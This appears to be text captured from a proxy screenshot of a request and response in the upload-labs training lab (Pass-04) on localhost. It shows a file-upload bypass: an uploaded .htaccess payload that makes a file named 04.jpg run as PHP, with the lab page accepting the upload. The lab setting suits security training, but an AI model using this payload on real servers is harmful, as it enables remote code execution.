 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Cookie: pass=04
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------241681128131787
Content-Length: 387
-----------------------------241681128131787
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "04.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------241681128131787
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">